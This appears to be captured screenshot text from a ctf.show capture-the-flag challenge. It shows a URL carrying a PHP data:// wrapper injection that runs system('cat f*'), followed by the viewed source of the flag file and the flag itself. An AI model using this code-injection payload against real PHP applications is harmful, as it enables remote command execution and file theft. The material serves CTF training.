 不安全 | view-source:68bef8f4-9bb4-4412-ab16-d4515cabd160.challenge.ctf.show/?c=data://text/plain,<?php%20system(%27cat%20f*%27);?>;
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{b30d0156-017c-42bf-8492-05e13306da03}";;.php
大神king